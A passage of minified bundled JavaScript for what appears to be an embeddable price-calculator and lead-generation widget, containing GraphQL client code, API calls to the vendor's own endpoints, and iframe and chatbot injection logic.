edges:"WebhookLogEdge"},WebhookLogEdge:{node:"WebhookLog"}},b={query:"Query",mutation:"Mutation"};function u(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(u=function(){return!!e})()}function d(t,e){var n,o=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),o.push.apply(o,n)),o}function f(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?d(Object(n),!0).forEach(function(e){c()(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):d(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}var _=function(t){return t.ok?t.json():new Promise(function(e,n){t.text().then(function(t){try{n(JSON.parse(t))}catch(e){n(t)}}).catch(n)})},v=function(e,t,n){return n={props:y,returns:g,ops:b,options:null==n?void 0:n.operationOptions,scalars:null==n?void 0:n.scalars},c=n.ops,u=n.props,d=n.returns,f=n.options,m=n.scalars,function o(e,t){var n,r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:"",s=!(3<arguments.length&&void 0!==arguments[3])||arguments[3],i=4<arguments.length&&void 0!==arguments[4]?arguments[4]:[],a=I(e),l=[r,a].join(S);return t?"boolean"==typeof t||"number"==typeof t?e:"string"==typeof t?"".concat(e," ").concat(t):Array.isArray(t)?(l=C({props:u,returns:d,ops:c,scalars:m,vars:i})(t[0],l),"".concat(o(l?"".concat(e,"(").concat(l,")"):e,t[1],r,!1,i))):"__alias"===e?Object.entries(t).map(function(e){var e=p()(e,2),t=e[0],e=e[1];if("object"!==j()(e)||Array.isArray(e))throw new Error("Invalid alias it should be __alias:{ YOUR_ALIAS_NAME: { OPERATION_NAME: { ...selectors }}}");var n=Object.keys(e)[0],e=e[n];return o("".concat(t,":").concat(n),e,r,!1,i)}).join("\n"):(l=s&&null!=f&&f.operationName?" "+f.operationName:"",n=null!=(n=t.__directives)?n:"",t="{".concat(Object.entries(t).filter(function(e){return"__directives"!==p()(e,1)[0]}).map(function(e){return o.apply(void 0,h()(e).concat([[r,"field<>".concat(a)].join(S),!1,i]))}).join("\n"),"}"),(s?(s=i.map(function(e){return"".concat(e.name,": ").concat(e.graphQLType)}).join(", "),"".concat(e," ").concat(n).concat(l).concat(s?"(".concat(s,")"):""," ")):"".concat(e," ").concat(n).concat(l," ")).concat(t)):""}(e,t);var c,u,d,f,m},x=function(){return function(e){return e}},w=function(e){return e&&x()},O=(function(){for(var e,t,o,n=arguments.length,r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];o=r,e=function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},n=o[1]||{};return n.method&&"GET"===n.method?fetch("".concat(o[0],"?query=").concat(encodeURIComponent(e)),n).then(_).then(function(e){if(e.errors)throw new k(e);return e.data}):fetch("".concat(o[0]),f({body:JSON.stringify({query:e,variables:t}),method:"POST",headers:{"Content-Type":"application/json"}},n)).then(_).then(function(e){if(e.errors)throw new k(e);return e.data})}}("Specify host",{headers:f({"Content-Type":"application/json"},{})}),x()),S="|",k=function(e){function r(e){var t,n,o;return s()(this,r),t=this,n=r,o=[""],n=a()(n),(n=i()(t,u()?Reflect.construct(n,o||[],a()(t).constructor):n.apply(t,o))).response=e,console.error(e),n}return l()(r,e),o()(r,[{key:"toString",value:function(){return"GraphQL Response Error"}}])}(t()(Error)),I=function(e){return e.replace(/\([^)]*\)/g,"").replace(/^[^:]*\:/g,"")},E=function(e){var e=e.split("<>"),e=p()(e,2),t=e[0],e=e[1];return e?{v:e,__type:"field"}:{v:t,__type:"arg"}},T=function(n,o,r){function s(e){var t=r[e[0].v];return"enum"===(t=t?n[t]:n[e[0].v])&&1===e.length?"enum":"string"==typeof t&&t.startsWith("scalar.")&&1===e.length?t:"object"===j()(t)?e.length<2?"not":"string"==typeof(t=t[e[1].v])?a("".concat(t).concat(S).concat(e.slice(2).map(function(e){return e.v}).join(S))):"object"===j()(t)?e.length<3?"not":(t=t[e[2].v])&&"arg"===e[2].__type?a("".concat(t).concat(S).concat(e.slice(3).map(function(e){return e.v}).join(S))):void 0:void 0:void 0}function i(e){var t;return 0===e.length?"not":(t=(t=r[e[0].v])?o[t]:o[e[0].v],"object"===j()(t)?e.length<2?"not":(t=t[e[1].v])?a("".concat(t).concat(S).concat(e.slice(2).map(function(e){return e.v}).join(S))):void 0:void 0)}var a=function(e){var e=e.split(S).filter(function(e){return 0<e.length}).map(E),t=s(e);return t||i(e)||"not"};return a},C=function(e){var l=e.props,c=e.ops,u=e.returns,d=e.scalars,f=e.vars;return function n(e){var o=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"",t=!(2<arguments.length&&void 0!==arguments[2])||arguments[2];if("string"==typeof e&&e.startsWith(A)){var r=e.replace(A,"$").split(R),r=p()(r,2),s=r[0],r=r[1],i=f.find(function(e){return e.name===s});if(i){if(i.graphQLType!==r)throw new Error('Invalid variable exists with two different GraphQL Types, "'.concat(i.graphQLType,'" and ').concat(r))}else f.push({name:s,graphQLType:r});return s}var a,i=T(l,u,c)(o);return i.startsWith("scalar.")?(r=i.split("."),(r=m()(r))[0],r=r.slice(1).join("."),(null==d||null==(r=d[r])||null==(a=r.encode)?void 0:a.call(r,e))||JSON.stringify(e)):Array.isArray(e)?"[".concat(e.map(function(e){return n(e,o,!1)}).join(", "),"]"):"string"==typeof e?"enum"===i?e:"".concat(JSON.stringify(e)):"object"===j()(e)?null===e?"null":(a=Object.entries(e).filter(function(e){return void 0!==p()(e,2)[1]}).map(function(e){var e=p()(e,2),t=e[0],e=e[1];return"".concat(t,": ").concat(n(e,[o,t].join(S),!1))}).join(",\n"),t?a:"{".concat(a,"}")):"".concat(e)}},A="$ZEUS_VAR",R="__$GRAPHQL__",D=function(e,t){return A+e+R+t}},"./src/client/api.ts":function(e,t,n){n.d(t,"a",function(){return _}),n.d(t,"d",function(){return v}),n.d(t,"c",function(){return w}),n.d(t,"b",function(){return S}),n.d(t,"e",function(){return I});var t=n("./node_modules/@babel/runtime/helpers/asyncToGenerator.js"),o=n.n(t),t=n("./node_modules/@babel/runtime/helpers/defineProperty.js"),r=n.n(t),t=n("./node_modules/@babel/runtime/regenerator/index.js"),i=n.n(t),a=n("./node_modules/@apollo/client/link/context/index.js"),l=n("./node_modules/@apollo/client/link/http/HttpLink.js"),t=n("./node_modules/@apollo/client/cache/inmemory/inMemoryCache.js"),c=n("./node_modules/@apollo/client/link/core/ApolloLink.js"),u=n("./node_modules/@apollo/client/core/ApolloClient.js"),d=n("./src/client/i18nWithDefaults.ts"),s=function(){var e=navigator.userAgent.toLowerCase();return/mobile|android|iphone|ipad|ipod/i.test(e)?/tablet|ipad/i.test(e)?"tablet":"mobile":"desktop"},f=n("./src/client/zeus/api.ts"),m=n("./src/client/zeus/index.ts"),j=n("./src/client/admin-zeus/zeus/api.ts"),p=n("./src/client/admin-zeus/zeus/index.ts");function h(t,e){var n,o=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),o.push.apply(o,n)),o}function y(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?h(Object(n),!0).forEach(function(e){r()(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):h(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}var g=new t.a,n=new t.a,t=c.a.from([new a.a(function(e){return y(y({},e),{},{headers:y({},e.headers)})}),new l.a({uri:"https://".concat("api.lokalleads.de","/graphql-admin")})]),b=new u.a({link:t,connectToDevTools:!0,cache:g}),t=c.a.from([new a.a(function(e){return y(y({},e),{},{headers:y({},e.headers)})}),new l.a({uri:"https://".concat("api.meister1.com","/graphql")})]),_=new u.a({link:t,connectToDevTools:!0,cache:n});function v(e,t){return x.apply(this,arguments)}function x(){return(x=o()(i.a.mark(function e(t,n){var o,r,s;return i.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return s=n.transactionType,o=n.leadId,r=n.trxContainerId,e.next=3,b.mutate({mutation:Object(f.a)({flowTransactionCreate:[{input:Object(m.a)("input","CreateFlowTransaction")},{id:!0,sessionToken:!0}]},{operationName:"createTransaction"}),variables:{input:y({identName:t,type:s,trxContainerId:"initial"===r?null:r},o?{leadId:o}:{})}}).catch(function(e){console.error(e)});case 3:return s=e.sent,e.abrupt("return",null!=(o=null==s||null==(r=s.data)||null==(r=r.flowTransactionCreate)?void 0:r.sessionToken)?o:void 0);case 5:case"end":return e.stop()}},e)}))).apply(this,arguments)}function w(e){return O.apply(this,arguments)}function O(){return(O=o()(i.a.mark(function e(t){var n,o,r,s;return i.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return n=t.distributorIdentName,o=t.authToken,r=t.subscriber,s=c.a.from([new a.a(function(e){return y(y({},e),{},{headers:y(y({},e.headers),{},{authToken:o})})}),new l.a({uri:"https://".concat("api.lokalleads.de","/graphql-admin")})]),s=new u.a({link:s,connectToDevTools:!0,cache:g}),e.next=5,s.mutate({mutation:Object(f.a)({subscriberFlowTransactionCreate:[{input:Object(m.a)("input","SubscriberFlowTransactionCreateInput")},{id:!0,sessionToken:!0,integration:{identName:!0}}]},{operationName:"subscriberFlowTransactionCreate"}),variables:{input:y({identName:n},r)}}).then(function(e){return e&&e.errors&&0<e.errors.length?{error:y({},e.errors.find(function(e){return e}))}:e&&e.data&&e.data.subscriberFlowTransactionCreate?{data:e.data.subscriberFlowTransactionCreate}:{error:{key:"invalid_response",message:Object(d.a)("invalid_response")}}}).catch(function(e){return{error:{key:"error",message:Object(d.a)("invalid_response")}}});case 5:return e.abrupt("return",e.sent);case 6:case"end":return e.stop()}},e)}))).apply(this,arguments)}function S(e,t){return k.apply(this,arguments)}function k(){return(k=o()(i.a.mark(function e(t,n){var o,r;return i.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return o=n.transactionType,r=n.leadId,e.abrupt("return",b.mutate({mutation:Object(f.a)({flowTransactionCreate:[{input:Object(m.a)("input","CreateFlowTransaction")},E]},{operationName:"createTransaction"}),variables:{input:{identName:t,type:o,leadId:r}}}).then(function(e){return null==(e=e.data)?void 0:e.flowTransactionCreate}).catch(function(e){console.error(e)}));case 2:case"end":return e.stop()}},e)}))).apply(this,arguments)}function I(e,t,n,o){return _.mutate({mutation:Object(j.a)({flowEventCreate:[{input:Object(p.a)("input","FlowEventCreateInput")},{id:!0}]},{operationName:"flowEventCreate"}),variables:{input:{data:y(y({},o),{},{userAgent:navigator.userAgent,device:s()}),eventName:e,sessionToken:t,identName:null==n?void 0:n.identName,clientName:null==n?void 0:n.clientName}},errorPolicy:"ignore"}).then(function(e){return e}).catch(function(e){console.error(e)})}var E=Object(m.e)("FlowTransaction")({id:!0,sessionToken:!0,backendVersion:!0,integration:{identName:!0,maintenanceMode:!0,scrollOffset:!0,calculatorSelect:!0}})},"./src/client/components/media.tsx":function(e,t,n){n.d(t,"b",function(){return r}),n.d(t,"e",function(){return s}),n.d(t,"d",function(){return i}),n.d(t,"c",function(){return a});var o=n("./node_modules/styled-components/dist/styled-components.browser.esm.js"),r=1150,s=1024,i=768,a=625,l={desktop:r,tablet:s,smallTablet:i,mobile:a,mobileSmall:320};t.a=Object.keys(l).reduce(function(e,t){return e[t]=function(){return Object(o.c)(["@media (max-width:","px){",";}"],l[t],o.c.apply(void 0,arguments))},e},{})},"./src/client/constants/calculatorMode.ts":function(e,t,n){n.d(t,"a",function(){return o});var o=function(e){return e.Modal="modal",e.Iframe="iframe",e.Sticky="sticky",e}({})},"./src/client/constants/index.ts":function(e,t,n){n.d(t,"b",function(){return o}),n.d(t,"a",function(){return r.a});var o=["selected_offer_id"],r=n("./src/client/constants/calculatorMode.ts")},"./src/client/fetch/link.ts":function(e,t,n){n.d(t,"d",function(){return d}),n.d(t,"a",function(){return f}),n.d(t,"b",function(){return m});var o=n("./node_modules/@babel/runtime/helpers/defineProperty.js"),r=n.n(o),o=n("./node_modules/@apollo/client/link/context/index.js"),s=n("./node_modules/@apollo/client/link/http/HttpLink.js"),i=n("./node_modules/@apollo/client/cache/inmemory/inMemoryCache.js"),a=n("./node_modules/@apollo/client/link/core/ApolloLink.js"),n=n("./node_modules/@apollo/client/core/ApolloClient.js");function l(t,e){var n,o=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),o.push.apply(o,n)),o}function c(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach(function(e){r()(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}var u=new i.a,d=a.a.from([new o.a(function(e){return c(c({},e),{},{headers:c({},e.headers)})}),new s.a({uri:"https://".concat("api.lokalleads.de","/graphql-admin")})]),o=new n.a({link:d,connectToDevTools:!0,cache:u}),f=new n.a({link:d,connectToDevTools:!0,cache:new i.a}),u=a.a.from([new s.a({uri:"https://".concat("api.meister1.com","/graphql")})]),m=new n.a({link:u,connectToDevTools:!0,cache:new i.a});t.c=o},"./src/client/fetch/queries/calculatorConfiguration.ts":function(e,t,n){var o=n("./node_modules/@babel/runtime/helpers/defineProperty.js"),r=n.n(o),s=n("./src/client/zeus/index.ts"),i=n("./src/client/zeus/api.ts"),o=Object(s.e)("Branding")({primaryColor:!0,secondaryColor:!0}),n=Object(s.e)("Cookie")({selection:{cookieToken:!0,hasDecision:!0,necessary:!0,preferences:!0,statistics:!0,marketing:!0},types:{name:!0,type:!0,providerName:!0,description:!0,lifetime:!0},codes:{id:!0,code:!0,type:!0,rendering:{pageGroup:!0,frequency:!0}}}),a=Object(s.e)("IntegrationAppearanceStyle")({scrollOffset:{mobile:!0,computer:!0,wideScreen:!0},confirmButtonAddOn:!0,successBackground:!0,font:!0,linkColor:!0,preferredProgressbar:!0,map:!0,primaryColor:!0,primaryFontColor:!0,textColorLight:!0,maintenanceEmail:!0,maintenance:!0}),l=Object(s.e)("IntegrationInstantOffer")({btnHref:!0,btnLabel:!0,text:!0,noCta:!0,disclaimer:!0,calculation:!0,displayPrice:{isRange:!0}}),c=Object(s.e)("GaTracking")({enabled:!0,trackingId:!0,campaignId:!0,customerId:!0}),u=Object(s.e)("PrivacyPolicy")({email:!0,privacyPolicyEmail:!0,privacyPolicyType:!0,customerLegalForm:!0,companyName:!0}),d=Object(s.e)("TrackingPixel")({id:!0,pageGroup:!0,content:!0}),f=Object(s.e)("CalculatorIntegration")({branding:o,cookie:n,trackingPixel:d,privacyPolicy:u,gaTracking:c,instantOffer:l,appearanceStyle:a,outputDownloadOption:!0,voucherAmount:!0,isVoucherEnabled:!0,isConfirmPageEnabled:!0,locale:!0,trackingEnabled:!0,oneClickEnabled:!0,maintenanceMode:!0,initSettings:!0,jumpout:!0});function m(t,e){var n,o=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),o.push.apply(o,n)),o}function j(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?m(Object(n),!0).forEach(function(e){r()(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):m(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}t.a=function(e){return Object(i.b)({calculatorIntegration:[{identName:Object(s.a)("identName","String!"),cookieToken:Object(s.a)("cookieToken","String")},j(j({},f),{},{header:"INTEGRATION"===e||"TEST"===e,footer:"INTEGRATION"===e||"TEST"===e})]},{operationName:"QueryCalculatorConfiguration"})}},"./src/client/i18nWithDefaults.ts":function(e,t,n){n.d(t,"a",function(){return r});var o=n("./node_modules/i18next/dist/esm/i18next.js"),r=function(e,t,n){return-1<location.href.indexOf("textDebug=true")?"###".concat(e,"###"):o.a.exists(e)?o.a.t(e,n):t||"###".concat(e,"###")}},"./src/client/inject/getQueryInputs.ts":function(e,t,n){n.d(t,"a",function(){return c}),n.d(t,"d",function(){return u}),n.d(t,"c",function(){return d});var o=n("./node_modules/@babel/runtime/helpers/toConsumableArray.js"),i=n.n(o),o=n("./node_modules/@babel/runtime/helpers/defineProperty.js"),a=n.n(o),o=n("./node_modules/@babel/runtime/helpers/slicedToArray.js"),r=n.n(o);function s(t,e){var n,o=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),o.push.apply(o,n)),o}function l(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?s(Object(n),!0).forEach(function(e){a()(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):s(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}var c=function(e){return e?e.reduce(function(e,t){var t=t.split("="),t=r()(t,2),n=t[0],t=t[1],n=n.replace("llform_",""),t="true"==t||t;return l(l({},e),{},a()({},n,t))},{}):{}},u=function(o,r){var s;return r?(s=o.reduce(function(e,t){return[].concat(i()(e),[t.key])},[]),Object.keys(r).reduce(function(e,t){var n;return-1<s.indexOf(t)?(n=o.find(function(e){return e.key==t}),l(l({},e),{},a()({},"".concat(n.group).concat(t),"multi_image_select"===n.type||"multi_select"===n.type?r[t]&&"string"==typeof r[t]?r[t].split(","):[""]:"boolean"===n.dataType?"false"!=r[t]:r[t]))):e},{})):{}},d=function(e){return e?e.reduce(function(e,t){return"".concat(e,"&").concat(t)},"&"):""};t.b=function(){var e=location.search&&location.search.substring(1);return(e?e.split("&"):[]).filter(function(e){return-1<e.indexOf("llform_")})}},"./src/client/inject/index.ts":function(e,t,n){n.r(t);var ye,o=n("./node_modules/@babel/runtime/helpers/taggedTemplateLiteral.js"),ge=n.n(o),o=n("./node_modules/@babel/runtime/helpers/defineProperty.js"),r=n.n(o),o=n("./node_modules/@babel/runtime/helpers/asyncToGenerator.js"),s=n.n(o),o=n("./node_modules/@babel/runtime/regenerator/index.js"),be=n.n(o),_e=(n("./node_modules/isomorphic-fetch/fetch-npm-browserify.js"),n("./src/client/api.ts")),ve={mobile:{min_width:0,max_width:550},tablet:{min_width:551,max_width:991},computer:{min_width:992,max_width:1199},desktop:{min_width:992,max_width:1199},wideScreen:{min_width:1200,max_width:1e4}},xe=n("./src/client/inject/getQueryInputs.ts"),we=n("./src/client/constants/index.ts"),Oe=n("./src/client/fetch/link.ts"),Se=n("./src/client/fetch/queries/calculatorConfiguration.ts"),ke=n("./src/client/components/media.tsx");function i(t,e){var n,o=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),o.push.apply(o,n)),o}function Ie(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?i(Object(n),!0).forEach(function(e){r()(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}var Ee='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">\x3c!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--\x3e<path d="M344 0L488 0c13.3 0 24 10.7 24 24l0 144c0 9.7-5.8 18.5-14.8 22.2s-19.3 1.7-26.2-5.2l-39-39-87 87c-9.4 9.4-24.6 9.4-33.9 0l-32-32c-9.4-9.4-9.4-24.6 0-33.9l87-87L327 41c-6.9-6.9-8.9-17.2-5.2-26.2S334.3 0 344 0zM168 512L24 512c-13.3 0-24-10.7-24-24L0 344c0-9.7 5.8-18.5 14.8-22.2s19.3-1.7 26.2 5.2l39 39 87-87c9.4-9.4 24.6-9.4 33.9 0l32 32c9.4 9.4 9.4 24.6 0 33.9l-87 87 39 39c6.9 6.9 8.9 17.2 5.2 26.2s-12.5 14.8-22.2 14.8z" fill="white"/></svg>',Te=window.Lokalleads=window.Lokalleads||{},Ce=(Te.init=function(){var t=s()(be.a.mark(function e(t){var n,o,r,s=arguments;return be.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return o=2<s.length?s[2]:void 0,r=(n=1<s.length&&void 0!==s[1]?s[1]:{}).mode,r=void 0===r?"iframe":r,e.next=5,Te["init".concat(r==we.a.Modal?"Modal":"Iframe")](t,Ie({loadingIndicator:!0},n),o);case 5:case"end":return e.stop()}},e)}));return function(e){return t.apply(this,arguments)}}(),Te.initIframe=function(){var t=s()(be.a.mark(function e(B){var a,q,l,r,s,V,c,z,i,u,W,Q,G,d,f,m,J,$,H,K,Y,X,j,p,h,y,Z,g,b,_,ee,v,x,te,ne,oe,w,O,S,k,I,E,re,T,se,ie,ae,le,ce,C,A,R,D,P,N,ue,F,de,fe,me,je,L,M,pe,he,U=arguments;return be.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:se=function(){var e,t={de:"Angebot berechnen",fr:"Calculer l'offre",nl:"Bereken offerte",en:"Calculate offer"};return"string"==typeof v?v:(e=(null==ee?void 0:ee.toLowerCase().split("-")[0])||navigator.language.toLowerCase().split("-")[0],v&&v[e]?v[e]:t[e]||t.en)},a=1<U.length&&void 0!==U[1]?U[1]:{},q=2<U.length&&void 0!==U[2]?U[2]:function(e){},l=a.mode===we.a.Sticky,r="500px",s="80vh",V="80vw",Te.cleanup=function(){try{window.removeEventListener("resize",de),window.removeEventListener("message",je),window.removeEventListener("orientationchange",me)}catch(e){console.log("error while removing listener",e)}};try{Te.cleanup()}catch(e){console.log("cleanup failed or not needed")}i=a.selector,c=void 0===i?"body":i,i=a.loadingIndicator,z=void 0===i||i,i=a.token,a.previousSessionToken,u=a.showInitialInputs,u=void 0!==u&&u,W=a.leadId,a.version,Q=a.cookiesAllowed,f=a.mobileAppConfig,G=void 0===f?null:f,f=a.inputs,d=void 0===f?null:f,f=a.distributionMode,f=void 0===f?null:f,j=a.customStyle,m=void 0===j?{}:j,j=a.skipFirstGroup,J=void 0!==j&&j,j=a.usePadding,$=void 0===j||j,a.authToken,H=a.scrollOffset,K=a.completeBeforeConfirmPage,j=a.hideProductCtaButton,Y=void 0!==j&&j,X=a.oneClickEnabled,j=a.mode,p=a.showCalculatorSelect,p=void 0===p||p,h=a.fullscreenOverlay,h=void 0!==h&&h,y=a.showOfferPreview,y=void 0===y||y,Z=a.state,g=a.notifications,g=void 0===g?null:g,b=a.isCut,b=void 0!==b&&b,_=a.dev,_=void 0!==_&&_,ee=a.locale,v=a.stickyButtonLabel,x=a.startPagesInitiated,x=void 0!==x&&x,te=a.allowTracking,ne=-1!=location.href.indexOf("debug=true"),oe=-1!=location.href.indexOf("calculate=true"),w=document.createElement("iframe"),O=document.createElement("div"),S=document.createElement("div"),k=document.createElement("div"),I=document.createElement("div"),E=document.createElement("div"),re=document.createElement("div"),S.setAttribute("role","button"),S.setAttribute("tabindex","0"),S.setAttribute("aria-label","Open chat"),T=window.innerWidth<=ke.d,ne&&console.log("init opts",a);var t=c,n=o=void 0;try{var o=document.querySelector(t);if(o)if(n)o.removeChild(n);else for(;o.firstChild;)o.removeChild(o.firstChild)}catch(e){console.log("can't remove child",t)}return ie=a.transactionType||"INTEGRATION",e.next=19,Oe.c.query({query:Object(Se.a)(ie),variables:{identName:B},errorPolicy:"ignore"});case 19:L=e.sent,C=navigator.language,C=(ee||C).split("-")[0],M={de:"Preisrechner",en:"Price calculator",fr:"Calculateur de prix"},w.style.border="0",w.style.width="100%",w.style.height="0",w.style.boxSizing="border-box",w.title=M[C]||M.de,w.tabIndex=0,setTimeout(function(){var e;null!=(e=document.getElementsByTagName("iframe")[0])&&e.focus()}),l&&(k.id="chatbotContainer",I.id="chatbotHeader",E.id="chatbotBody"),re.id="modalContainer",C=Object(xe.b)(),M=Object(xe.c)(C),C=-1<location.href.indexOf("textDebug=true"),ae="https://".concat(_?"staging-offerio.meister1.com":"offerio.meister1.com","/flowFrame/0?flowToken=").concat(B,"&transactionType=").concat(ie)+(ne?"&debug=true":"")+(oe?"&calculate=true":"")+(m?"&customStyle=".concat(encodeURI(window.btoa(JSON.stringify(m)))):"")+(G?"&mobileAppConfig=".concat(encodeURI(window.btoa(JSON.stringify(G)))):"")+(d?"&inputs=".concat(encodeURI(window.btoa(JSON.stringify(d)))):"")+(u?"&showInitialInputs=".concat(u):"")+(f?"&distributionMode=".concat(encodeURI(window.btoa(JSON.stringify(f)))):"")+(W?"&leadId=".concat(W):"")+(i?"&token=".concat(i):"")+(b?"&isCut=".concat(b):"")+(null!=g?"&notifications=".concat(g):"")+(M||"")+("boolean"==typeof J?"&skipFirstGroup=".concat(J):"")+("boolean"==typeof $?"&usePadding=".concat($):"")+("boolean"==typeof Q?"&cookiesAllowed=".concat(Q):"")+("boolean"==typeof te?"&allowTracking=".concat(te):"")+(C?"&textDebug=".concat(C):"")+("string"==typeof Z?"&state=".concat(Z):"")+("boolean"==typeof K?"&completeBeforeConfirmPage=".concat(K):"")+("boolean"==typeof Y&&"&hideProductCtaButton=".concat(Y))+("boolean"==typeof h?"&fullscreenOverlay=".concat(h):"")+("boolean"==typeof p?"&showCalculatorSelect=".concat(p):"")+("boolean"==typeof X?"&oneClickEnabled=".concat(X):"")+("string"==typeof j?"&mode=".concat(j):"&windowOrigin=".concat(encodeURI(window.btoa(window.location.origin))))+("boolean"==typeof y?"&showOfferPreview=".concat(y):""),j!==we.a.Sticky&&(w.src=ae),le=document.body.style.overflow,ce=window.innerHeight,z&&(O.id="iframeLoader",O.style.display="flex",O.style.margin="0 auto",O.style.justifyContent="center",O.style.alignItems="center",l&&(O.style.height="320px"),O.innerHTML=function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},t=e.fill,t=void 0===t?"#333":t,n=e.height,n=void 0===n?"150px":n,e=e.width;return'\n<style>\n  /* Centering container */\n  .loader-container {\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    margin: 100px auto;\n  }\n  /* SVG spinner animation */\n  .lds-spinner {\n    display: block;\n    animation: rotate-spinner 0.4s linear infinite;\n  }\n  @keyframes rotate-spinner {\n    0% { transform: rotate(0deg); }\n    100% { transform: rotate(360deg); }\n  }\n</style>\n<div class="loader-container">\n  <svg\n    class="lds-spinner"\n    width="'.concat(void 0===e?"150px":e,'"\n    height="').concat(n,'"\n    viewBox="0 0 100 100"\n    preserveAspectRatio="xMidYMid">\n    <circle\n      cx="50"\n      cy="50"\n      r="10"\n      fill="none"\n      stroke="').concat(t,'"\n      stroke-width="5"\n      stroke-dasharray="31.4 31.4"\n      stroke-linecap="round" />\n  </svg>\n</div>\n')}()),C=(null==m?void 0:m.primaryColor)||(null==L||null==(M=L.data)||null==(M=M.calculatorIntegration)||null==(M=M.initSettings)||null==(M=M.customStyle)?void 0:M.primaryColor),L=Ce(ye=ye||ge()(["\n    @keyframes openChatbot {\n      0% {\n        transform: scale(0.8);\n        opacity: 0;\n      }\n      100% {\n        transform: scale(1);\n        opacity: 1;\n      }\n    }\n\n    .chat-svg {\n      transition: transform 0.2s ease;\n    }\n\n    #chatbotHeader {\n      position: relative;\n      height: 0;\n      width: 100%;\n      background: ",";\n      border-radius: 16px 16px 0 0;\n    }\n\n    #chatbotBody {\n      padding: 8px;\n    }\n\n    #chatbotContainer {\n      box-shadow: rgba(0, 0, 0, 0.05) 0px 0.48px 2.41px -0.38px,\n        rgba(0, 0, 0, 0.17) 0px 4px 20px -0.75px;\n      overflow: none;\n      border-radius: 16px;\n      padding: 0;\n      background: ",";\n      position: fixed;\n      bottom: 1em;\n      right: 1em;\n      width: 380px;\n      height: 0;\n      transform: scale(0);\n      opacity: 0;\n      z-index: 1000;\n      transition: transform 0.3s ease-out, opacity 0.3s ease-out;\n      animation: openChatbot 0.3s ease-out forwards;\n    }\n\n    #chatbotButton:hover .chat-svg {\n      transform: scale(1.1);\n      transition: transform 0.2s ease;\n    }\n  "]),C||"#153F93",m.backgroundColor||"#F2F5F7"),(M=document.createElement("style")).type="text/css",M.innerText=L,document.head.appendChild(M),A=document.createElement("button"),R=document.createElement("button"),D=document.createElement("button"),A.innerHTML='<svg width="20" height="20" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M9.70859 1.70859C10.0992 1.31797 10.0992 0.683594 9.70859 0.292969C9.31797 -0.0976562 8.68359 -0.0976562 8.29297 0.292969L5.00234 3.58672L1.70859 0.296094C1.31797 -0.0945313 0.683594 -0.0945313 0.292969 0.296094C-0.0976562 0.686719 -0.0976562 1.32109 0.292969 1.71172L3.58672 5.00234L0.296094 8.29609C-0.0945312 8.68672 -0.0945312 9.32109 0.296094 9.71172C0.686719 10.1023 1.32109 10.1023 1.71172 9.71172L5.00234 6.41797L8.29609 9.70859C8.68672 10.0992 9.32109 10.0992 9.71172 9.70859C10.1023 9.31797 10.1023 8.68359 9.71172 8.29297L6.41797 5.00234L9.70859 1.70859Z" 